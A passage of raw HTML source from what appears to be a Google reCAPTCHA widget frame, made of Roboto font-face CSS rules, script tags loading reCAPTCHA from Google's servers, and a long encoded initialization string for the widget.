  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6Zzr6fj1Xxg7U_TdAgn04A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6Zzr6fj1Xxg7U_TdAgn04A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Zzr6fj1Xxg7U_TdAgn04A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5zDo2/[base64]/[base64]/XCx0WMOaw6Y+BCTCscOBBcOFw44JcF3DlBfCm2TCi8KxwoDDo1l/VHc9w4dpEybDjQt1wq0+F8KNw6nDhUTCt8OXw7Flwp/Cp8K3QsKRW1XCgsOCw5PDm8OgdsOQw6PCkcKFw6cXwrQwwrVxwo/[base64]/Z8OdUDLCncKYLiDDmsONLsK+w4lMwpLDpwPDgl/CpDbCknHCu1fDosK8Dh8Sw4N/w4QYAsKgQcKSNxp+JBzCtS/DkRnDrFzDvGbDrMKDwoFfwofCsMKtHGnDjCrCm8K4MzTCm3rDpsKtw7kXLMKBEGopw4PCgFfDhwzDrcKNScOhwqfDiAUGTkTCmDPDi3TCtDIASzDChcOmwrk7w5TDrMKLVw/CsQNeKmTDrcKowoLDpnHDhsOFETfDt8OSDHFPw5VCw7HDv8KMYX7CrMO3Oy0QQcKqGQ3DgBXDisOQD23CujMqAcKhwpzDn8KRXMO3w6zCiy5MwrtDwplKOw7CoMOfAcKTwqxdGkBMIDU9CcKrKiBvdifDkxdZLCIgwoXCuwvDkcKAw77Dt8Oiw6spPh/[base64]/DgcO6JmLDscKmbDMlC8Oow4nDnMKUw6/CqjvCh8O7AkzCqMKsw7ImwqfDhD3Cv8KYBcOfw6MQHkI1wqHCoBBmQz3DryRhUToxw4g/w4fDp8OFw6UmGhY8Nwt9wonDunzChnoYHsK9KSjDp8OZYDrDlEHDisODXF5BQ8Ktw7bDuWkvw53CmcOLZcOiw4PCl8O8w5VLw5bDnMOxYAjCjBlHw6zDusKYw68+JF/DusOGJcOEw7sxMcKPw4DCg8OGwprDtsOAGcOYw4fDl8Kidxw7VwwPHEQGwqEVGBBNIl0oEsKQGcOdYlrDjcOZNB8/w7jDrTLCv8KyAMOAK8O+wq/ClWEsUQRNw45GNsKOw5AOLcKFw5rDt2TCrCgGw5jDin5Dw5dKKTtsw5nCncORMXXCqMKdF8OjS8K9VcO6w6fCk1zDv8K4QcOCCF/[base64]/CiSZkEnjChhA2a0XDkh8Jw53Cm8OiOMOowqLCsMKQGcK0D8Kvw6pXw5xOwpDCqAbDsAUpwoDCuhllwp3ClRDDr8ODE8OXZn9GC8OECR0+wq3Cl8O4w4dbfsKCVkjCkhXDrRvCtcK5LiJ3WMO8w4vCoSPCsMOTwr7DsVlhaEPCn8O/w4DCtcO/[base64]/CvsKGZmXDs1ESWxzClR4MESVtal7CokJ9wrU7woEEVQt/wqxyFcKXd8KSHcOpwrLCpcK0woTCpWHDhC9hw60Ow7EcMj/ChV/CpwkBPMOvw7kKaGDCjsOxdsKqD8KxUMKjNsKgw6zDqVXChXTDl0RqNsKKaMO+NsOlwpV2DjFOw555ShdKT8OfZW4SIMOUT08Ywq/Cmk5ZCVNNbcOlwpMiFXTCgsOaVcOqwrbDhE47ccOpwosxd8KgYyhHwptTSTrDqsO+UsOMwo/DolXCvRMCw4FRUsKuwr7Cp1xZQMOhw5g1EcOOwq4Fw5nDlMKrSj7Ci8OxVR7DpyIPwrEsTsKEfsOgFcKswpUuw7nCmx1/w7kew6wGw6AJwoweW8K7GUxXwqNHwpt+E2zCqsORw6rDhSMcw79UUsORw7vDhMKVeB1xw7jCqmPClGbCs8Owfjwcw6rCj1AnwrnCmBVzHBHDmcOdw5kwwr/CgcKOwpwnwqpHC8OXw4vDiUTDgcOHw7nChcORwqQYw5RTXWLDlwtfw5N5w4spWh7CsylsGsOTEEktb3/ChsKpwqPCoybCr8KPw5tZBMKGCcKOwqMnw7vDpcK+TMKCwr0Zw6AWw450RF/Do2Vqw4gXw50XwrrDtMKiAcO9wp3DrhYNw7d/bMOdXhHCtS5Vw68ReG1Sw7nCknx5WMKcSMObS8KpEsKoW0PCpgzDhcOABcK5GQXCsGrDusK0EcOPwqh/[base64]/wp1BcWkRC8O0wo/[base64]/wqIPwpFGw6jDkC3CscODLBMkwrVHwonDvcKjwoLCjcONwpt2wq/DrMKCw7vDjcKpwr7Dlx7Cjk4UJjQNw7XDlsOAw682CkNWcgLDnz84JMKwwokkw7LCgcKNwrbDvsKhw6Yzw6hcK8O/wr8ww7FpG8OJwqnCgmfCt8OcwonDqMOFG8KYccORw4pIIMOQAsKXUGHClMKBw6XDuxPCncK3wpULwpXDvcKWw4LCl1B1worDocOER8ODVsOoesKFRsO/wrIKwpXCl8Kfw4fChcOIwoLDpsOzesO6w4Irw7ktAMKpwrEHwrrDpDwjalIyw55TwpJzCzctQ8OZw4bChsKtw6nCoh/DggYKHMOYZMOXcsOfw5vCvcO3SzrDlmttGzvCo8OdNMK0D3MaMsOTX0nCkcO8HMK/wqTCjsO3NcKYw4DDjEjDrjLCmmvCosOZw4nDpcKyH3MIH19cBVbCtMOgw7/[base64]/CmMO2FiLDhcKpwolwIcKcMcOawpBrw5hZT8O6w5wlCghrbyNWM0TCt8O1UcOePXPCqcK3d8KEG3QbwofCjsOia8OkYDXDq8OLw7M8L8KdwqV1w5AEDCJTOcK9CE7Col/[base64]/Cl3XDgMOnO8OqFhQtwoFdwrLCjQzDnDwJDMOtDj3CsXxbw7kpSWvCuhTCu3/Cnj7DtcOCw7fDnMOzwqXCjBnDuy/DpMOMwplaE8KQw7saw6vDsWtqwoZyKzXDox7DrMOVwqMPU0LDszLCn8KZEhbDnEc2FXEawrAXD8KYw4PCoMOHRcKKOzJePB0dwpQTw4vDpMOTewR2fcK6w4M9w4pYZkELBFXDn8K/Vys7KxzDpsOPw6rDn0nChMOUewBpLCPDl8ObBzbCscKvw47DuELDjXcgcsKGwpFyw6/CoXN7wqfDpWhHF8OIw69uw71/w6VXB8K9TsOdWMOvVcOnwpQcwrtww5QeRcOTBsOKMsO1w7vCk8Kswr3DvjtXw6HDknY4HcKwCcKSYMKoDcOIVgd7c8KSw6nDn8OZw47Cr8KVPSl4NsK+AHUVwp7CpcKkw7bCpMO/NMOvO1xmSj4BS0lkbcOBSMKrwqfCncKtwqYNworCvcOjw5lzXsORdcOsc8OSw5EGw5LCisOgw6PCtMOswqBcE2bCjG3CtsO4elLCv8Kew7XDgz/DoE/DgMO6woN8LMOQU8Ojw5/[base64]/[base64]/CvcO9w7QNKcK7MVA7bjXCoXl1w4NSCU9Kw73Dj8KFw5TCnSAjw6jCiMKXGHjCrcKlw57DmsOow7TCr3jDocOKCMOtFsOmwo/CoMKWw47Cr8KBw6/[base64]/w4ogL3xKLMKLwoHCnSvCgcOqw53CijNQHRRaRSLDjnRlw5bDlghMwoUuB1DCncKew4rDsMOMYCLCriLCnMKrLMKvYUc7w7nDm8KLw5nDr0IeEMKpMcOWwoTDh07Cjh7DuE/Dnz3CiAhAJcKTCHB4FwsIwpRmYcOCw6x6Q8OlTUgjSjTCnQ3ClsKld1rCnzQHG8KbDW/[base64]/Ds8OXw4sQHsKNw47Cow8rMmPDsBxMTFTDpUsww53Dl8O5w6J9ChMxGcKAwqLDqsOIYsKZw45Uw6sGUMOvwoglZcKaLlYbBWAYwo3CnMO3woHCicO4Fz5wwq5hfsKZbxLCqXXCvsKMwrwhJ1MSwp1Ow7RXJ8K6b8Odw4Y2c0NlRT7Cp8OUTMO+d8KtEcO8w7I/wrkuwoXClMK6w4YNAm3CmcKzwo8/G0DDncONw6/CkcKrw4xmwrxNXwjDrgXCsGfCvcOZw5/CsgAobcO+wqLCvHtqAzvChDoFwoRjFMKuA0UVSl7Dq2Jfw7QewqLCtxTChkYAwpUBHnHCgyHCq8OKwq4BWEnDjcKFwqPCicO6w5AZUsO8cAHDmcOQHVxaw70TYzlHbcO7J8OWNWTDnjQeVE/CpGsOw61NPSDDtsOBKsOkwp/Dr2vClsOMw5nCp8K9EQoswpjCtsKuwr99wp58BsKRNMOlbcOmw6xQwrfCoTPCj8O3Az7CsWXCgsKHaADDgMOPYsOtw7TCgcOBwrMIwo9sYGzDl8O+IQQcwp/[base64]/DswQTRsOZw7XDosOzwr86eMOmD8Klw5Ykw48EBsK5wojDoDbCujHCgcO0NxDCt8OMTsKlwqjClDEBHSvCqTbCpMO8wpJZHsOtbsKEwrlZwp9ad03DtMOnN8K/dCRlw7fDpwFAw7End0DDk09Owr9jw6hIwoYqETHDhiTDtsKow5rCmcKew7vCvn7Dn8Ofw4xDw5R/w78lYcKPfMONZ8OKbSLCk8KQw5PDjwHCsMKUwoUrwpPDtn7DmsKbwr3DvcOCwqHDgMOkWsOMF8OgYwAIwp4Ww6YlIHnCsHjCrUnCmsOhw70kbMOvV3gNwpQbAMKXAT8KwoLCqcKdw7rCpsK+w7YhY8OHwpTDoQbDhMORfcOmGyjCpMOwUzXCr8OGw4Vgwo/DkMOzwocLOBDCt8KGChUow5nCjjJEwpnDmx5lLCw8wpoOwrlOesKjHU7ChlXDscO6wpfCsTF7w5HDr8K2w6zCksOxS8O5VEzClMOOwpvChcO2w5dLwrrCoxMDcnwtw5/[base64]/Dq0BEaFDDowHCj8KzCsKYA1BRw6vDscKZJcKKwolBw5Fkw7/CqUTCs0c3Ix/CmsKqZ8Kww4IWw6TDrXLDu1EUw6rChHbCv8OyDAwwFQRvNV/CiXwhwrjDq1rCqsOQw7zDpkrDksKjZcOVw53DnMKWZ8OlBTvCqDIkJ8K1W3vDqsOrRsKnEcKsw4nCgcKXwogFwp3ColTCnmh0eFV/[base64]/[base64]/DkcKfwoPCi8OZw58Mwo9gw7LDuWDCtsOqw6zCq37DpMK+A2M9w50/wp10S8KZwp0XWsK2w7bDjybDsEbDjXIJw5duw5TDgS/Dl8KCdcO6w7TCnsOTw5NIBUHDgFNHwqtcw4xuwogywrlCL8KhQCjCjcO/wprCqcO/Vjt6wr0JGwZEw47CvSHCkFZoZcKOFwDCuHXDl8OJwrLDswdUw6vChMKJw7YPasK+wrjDmy/DjErDpw0/[base64]/DiSA5w4/DncO2GQREwpMywrQIw6Z3w7wKdcOowo5XYTJkAHbCqhMcGFc9wpjDkkJ2EWHDgArDvsKUA8OpEUnChGp5J8KnwqvDsAg6w7TCiAnCu8OwT8KXNH8/e8KKwqlRw54wbMOQc8OTJWzDk8KnUSwDw47ClyZwMMOFwrLCq8Ovw47DssKIw5Bbw7gwwrJUw4FAw7rCqEAxwpAoFwbCv8KDcsKpwpxtw63DmgBjw7V9w6/[base64]/[base64]/DhURICD7DqEDDkVV/w5TCmxDClcK2w5DCk2YIb8K1C2UfdMKlQsK/wqTDpMOlw6AWw7zCjMOXXmHDnG19w5/DkHRlbsKdwp5YwqfDqT7CgkUEbTg6w5jDscO6w4FQwpUPw7vDp8OvPQbDrMKUwroawo8HC8OfYSrClsOlwqXChMOwwqHDrUQzw7/DpD0RwrgxcAHCucOzBShCHA4YP8OgZMOBGnZcacKpw4LDlUNcwpB3NWfDgTdcw43CiVrDvcKcaTZgw6jChVtuwrjDoCtCZXfDqj/Crj7CnsO2wojDjsOXcVHCji/[base64]/wqp4ahhfCcK3GEN4w6tkY8Onw5LCj8KfMMKcw6/DjsKKw6rClxNywq9QwpQDwoPCisOaRk7CuHXCosKlTSELwohHwqd6KsKQfAJ8wrXCm8OIwrE+BQhnZcKQXMK8WsODZRwXw5Rfw6d7dMKoZMOLCsOhW8KLw4Fbw53CpsK9w5LCp1AOJ8ONw74Kw6/Di8KfwpM9wr1hK1BqYMO8w7QNw58ISWjDmHPDq8OTGB/Dp8Osw6HCkBDDhCBUXSsuCFfCokHDicKoXRN7wq/CpcKzMFQ7IsKacWEOwpIww5x9OcKWw4HDgQp2wq5/KADDijnDocKAw6clG8KcUMOTw5ZGOiTDhcKnwrnDucKpwrjCtcKddxPCm8KlIcO2w4IePAQfIzPDkcKnwrHDl8OYw4DCkB8sC0ddGBDCjcKpY8OQeMKewqbDi8O0wqNvTMO8ZMOFw4HDjMOAw5fChx0dOcKACx8CIsKTw5ABacK/DsKAw4PCmcOlS3ldJmbCpMONJ8KAGmtjUmTDvMOaF1l7FUkxwoVHw6MIWMOQwqlgw4vDnCdAREXCusK5w7EiwrsIAjEGw5HDgMK4OsKaDRTClsObw4zCh8KOw6nDrMKswrzCvwbDrMKWw58FwoHClMKhJ1TCqmFxWsK7w5DDncONwpxGw65pVsK/w5xhAsOyVMO4w4DDqD1Vw4PDnsOcVcOEwqAvWABIwpRxwqrCtcOtwq3Cky7CmMOCNBTDrsOkwqvDiGQKwpVbwp1tCcK3woZdw6fDvRgYHC9Jw5bDj2TCjX0bwr89wqjDt8K4OsKkwrI+w5VodsO2w6tkwrsFw5/Dg03DjMKVw51FECFsw4pMJgPDlHjDr1RYMCZkw7IROUVwwrYUL8OSS8KLwpDDlGfCqcKewp/CgcKbwrx7aTLCpl02wogkIsO8wrvCl1hFKV7DmsK2AcOmBzAPw73DrnTCp1JTwpJ/w7/CgMO5Rjd5emlQbMOSTcKmbMODw6LCo8OEwqw3wpotdXLCq8OoJyIYwpvDpMKiFy83b8KwDjbChUAVwqkmKsORwrInwrh0f1hSEEgww5tUNMK1w5DCtAMJZ2XChcKOVxnDpMOmw7kTHjZCQQ3DiTfDtcK1w5/Dq8OXB8OXw4ZVw4TCr8KTfsOVK8ONXh9uw554FMOrwogxw5vCpF3ClsK/GcKsw7jCrnrDgD/ChcKJZidNw7hCLhTCpHPChC3DuMKqJhJBwqXCs2XCn8ORw5fDm8K3HXgWW8Oaw4nDnT7CsMOWNFl2wqMywpPDuADCrB5PV8OXw6/[base64]/[base64]/ClcOEw7YQFQlNZ8KTbVbCisK2CsKrw5www5FRwrlQWAs/wrnCocKXw4LDrlFxw4l9wphiw4cFwrvCiW3ClCHDiMKOCCvCgcOdfn3DrsKFMHHCt8O6bn9EXnJ9woXCoRIBwqp5w6Vowpwtw4ZVYhfCmTkvOcOvw7fDs8O5YMK5Yh/DvENuw6IhwpfDt8OLbEF9w5XDgMK3JmfDnsKVw43CgUjDjsKtwr1VK8OQw61jfArDu8KWwoPDjx7ClDfDmMO0K1PCuMO0cVLDo8K7w6wbwpHCnytewqfCvFTDuxfDs8OLw6TDr057w73DjcKywoLDsFLCjMKFw43Dg8Ond8K9Gys/AcOJZGtBPHI8w5w7w6TDmQLCl0LDh8KIDgTCuUnCo8KfBMKLwqrClMOPw64Cw6/[base64]/Dg1TDlMO7woPDkg9dP8OeQMKfM3DDuSLCrR4xAnvDpVY9HsO1DUjDhsKdwpQWPFXCjmnDpw7DgsKtEcKHPsKSwp/DmMOwwp0BK2xqwrfCusOlKcOkLh8Xw5Uew67CiSchw7jClcK7wqPCosOtwqtLUANxBsOYBcKLw5XCoMK7MhfDgcKuwp4BbcKzwp9ww54Aw7nCnMO/[base64]/CsMOnwrASw4LDhcOzw7xYB1MrCcK6w5fCknXDvCLCscOKCcOcwo/CiWHCuMK+JMOVw4EUG0AjfMOfw7NkKxDDv8OfDMKZw5nDj2sxeXrCrj0IwpREw7XDtRPChyYAworDkMKiw5ACwpTCpHQ/BsOuaW0Rwp5lMcKcZwPCtMKLehPDv1Ziwo5KW8O6AcO6w4k/bcKEdXvDnEQHw6VUwq93CQRcb8OkM8K8wpMScsKAYsK4VR82w7fDsBTDpcOMwohSBjgaVg9Ewr3Cj8O7wpTDhsOEbD/[base64]/DiiAiMCjCo3Azw4jDl8OEI2Y1TR90w57DqsO2w50qZsO5TcOzUlEVwpXCqcO8w4LCjsKrGi7Dm8Kgw7x/wqTCiAEwUMK/wrlrWh/[base64]/w53CihUKdcK3w5nDjMK7w5zDilfCl8KVNhcvw4EkacOaw5Fnc17CiXzDpk9YwqbCohbDtVLCnsOdXcOVwrx6wqfCjUvCp1XDpcKlLHTDisOgQ8K0w6rDqFBvCF/[base64]/CnhVlw7/[base64]/w4bCkSnCt8KiZMKww5DCmMKAw6lkGzPDrBnCpcKtw6TDhT43UAtjwoluPsKbw5B3csOdw7pCwrp2DMO4bgwfwrfDksKKBsOFw4JxfjTCgwjCqQ7CmHBeUy/CoS3DocKVaAU2w7FEw4jCtWdOGmUvF8OdQSPCp8KlaMO+wq40YsOwwpBww6nDqMOBwrwmw7hCwpA8VcK4w4UKAHzDjRt8woAZw7HCpMOCZgwfV8KWMw/Dqi/[base64]/DlMOZwpbDlFNGJi7CtsKnNFzDjXd/Ih/DrMOrwpHDjcOJwovCvS/CssK0LhHCkMK6wrg2w7XDmk5pw6EAP8KpXMOswqnDhsKII0Ehw5fDugYIL2EhesOHw6lTdsOEwq3Ch1LDnhVtbMOdGRzDosOGwpXDr8KowoLDgF1GXT4wXQlSNMKdw557bH/DvsKeLsODTynCkRzCmQfCiMOYw5LCnjXDk8K3wq3CqcOGMsKXO8OkGmTChUUdR8KWw4DClcKswrLDoMKvw7xxwq9Xw6HDi8KjZMKHwojDmWzCgcKEd3/DtsOWwpk5Ei7Co8KULMOaJ8K3w4TCosKtQkvCo0zCmsKpw5Q5wrZrw5BmXFkrPjt9wpzDgw7CqC1cYgxTw6IrdygjP8K+ZF9tw653ICghw7UcZcOPLcKmQDPClWfDkMKnwr7CqlvDosKwOxACQELCmcKKwqrCs8KXQ8OVOMOkw63CqmXCvsKaB03DuMKjBMOqwr/[base64]/wrV4TcO4w7BzYsOhw4DDoipqw69/wqrCrHx0YcOGw67CscO8FMKEwrzCjsKkbcOXwpPCmDdKfG4FSHXCjsOdw5JPbsORDhtsw4zDvzrDvAnDv24HaMKAw4w9XsO2wq0rw6jCrMOREWbDv8KOUknCnTbCu8OvCsOsw4zCrh4xwrPCnsO/w7XDqsK1w7vCpkI9X8OcAlVTw5LDqcK4wqrDi8OowofDqsKnwoM1wpRkeMOvw7zDvRZWQVwCwpJiV8KYw4PCv8KjwqoswpjCqcO/MsO+woDCm8KDa3jCnMObwpYsw54ew7B2Qm4+wpllElsIHMOiYG/DlgcpC35Ww6XDjcKYLsOWSsOrwr4kwpd6wrHCocOhwpbCn8K2BTbDrFrDkyNmaTLCm8K6woUHSG5Sw5vClARHwrXDl8KHFsO0wpALwpNGwrRywr93wp/DjRXCmVDDjTTDvwfCsx18PsODKsKOc0XDtwbDnh4pLsKXwqnCucK/w70WYsORBcOWwovCrcK0KG7DkcOHwqcVwohGw4PCgsOgbk7CucO7IsOew7fCt8K/[base64]/Cq8Kmw4bDhgvCmcKMw6PDjMKOWHNtwpbDtcOqw6XDr3N+w47DnMKcw63CvyMNw7oDI8KoV2bCo8Kmw4YGbsONGHXDjFx7IkJXZsKnw5peHjTDiWnCuB9vJQ5nSi3Dn8O9woHCumjClyc3Wx5/wqU7K3MswqvCuMKPwqdlw7lPw6nDiMKQw7Akw5swwovDoTHCvhzCrsKIwq/DpBXCtk7Dn8OAwocTwp4awpd7O8OiwqvDghcac8Kqw4YxY8OBB8K2McK/[base64]/[base64]/[base64]/wrfDrnc1K8KRw4AhWXzDjSJHw4QSwrdwISTCsDkswpjClcK9wrZ8TMKFwoUyLybDlyUAAXhMw73DscKeRGwpw6/DtsKuwr7CpsO4C8KTw5zDnMOEwo9Ew6LChMO2w4wLwobCt8Oow73DmwVMw6HCqknDl8KgK1rCkgbDgw7CrCxcF8KRLkzDlzJuw5xOw6NOwpDDtEpIwpgawoXDm8KNw6MBwo3CtsOqDDAtLMKKZsKYOsKowovDgnbCvSfDgjg9wp/DsX/DlFROV8OQw5LDoMKuwrvCocKIw6fCicOsN8KYwqPDlA/[base64]/[base64]/CusKfw6HCuSXDiMKbw5/DoMK1woZpwoJ9TXUUw6/[base64]/Ds8KgEzlGwoRpGG3Cq8KsFcOPwqTDlMKkw4TDlHsbw5XCl8O+wpg7w4nDvDPDmsOfw4nCmcKdwpRNABHCgDMveMO+QMOuWsKnFsOPbcOzw7VBCDXDmMKtT8OZRiBUDMKXw78aw6PCp8K2wog+w5HDlsK7w7LDlW1PTjx6fApIHxzDssO/w7zCscOcRCtEDhXCksK6BG91w4JpXyZswqsmFxNtN8Khw4fCihQ/WMOsacOXU8KZw4wKw6XCuUhfw53DtsOpQ8OSFcKmOsOYwpEPGi3CnWLCmcKyW8OUG1vDlVUPOS1gwrYXw6nDmMOlw5x8WsOywr1zw4bCkRtLwofCpA/Dt8OKEl1GwqV+PkBRw6vCgmbDl8KwEcKQSw8Ue8OOwrbCkgrCmMKPScKLwrDCok3DrlAHDcKsO2XCpMKuwoY1wpXDoWzDq056w74mSSnDiMKbMcO9w4bDjx1XQwh3RMK6fsK/IgjCkMOwO8KIw6xvQMKJwp1NPsOSwosXWGHDm8OUw63DssOvw5oofz9qwr7Cm3UKByHDpAUgw4huwoTDpClKwocfQhdKw4ASwqzDt8